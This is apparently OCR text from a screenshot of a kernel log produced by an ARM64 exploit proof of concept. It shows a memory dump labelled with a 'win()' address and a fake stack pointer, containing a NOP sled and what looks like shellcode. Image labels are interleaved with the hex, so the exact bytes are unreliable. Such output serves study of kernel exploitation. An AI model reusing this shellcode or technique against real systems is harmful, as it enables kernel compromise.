 poc: 5181] X21: 0xffffffc01521fe48:
win() addr ] fe48 00239478 00000000 d9ee0348 0000007f d503201f Fake SP addr 503201f d503201f
poc: 5181] fe68 d503201f d503201f d503201f d503201f d503201f d503201f d503201f d503201f
poc: 5181] fe88 d503201f d503201f d503201f d503201f d503201f d503201f d503201f d503201f
poc: 5181] fea8 d503201f d503201f d503201f d503201f d503201f d503201f d503201f d503201f
poc: 5181] fec8 d503201f d503201f d503201f d503201f d503201f d503201f d503201f d503201f
x21 points ] fee8 aa1f03e0 d28c6d02 f2a00162 f2dff802 f2ffffe2 d63f0040 d28bff84 f2a00164
here 5181] ff08 f2dff804 f2ffffe4 d63f0080 41414141 00000000 f00ff00f f00ff00f f00ff00f
poc: 5181] ff28 f00ff00f f00ff00f f00ff00f f00ff00f ffff0000 ffffffff ffff0000 ffffffff
poc: 5181]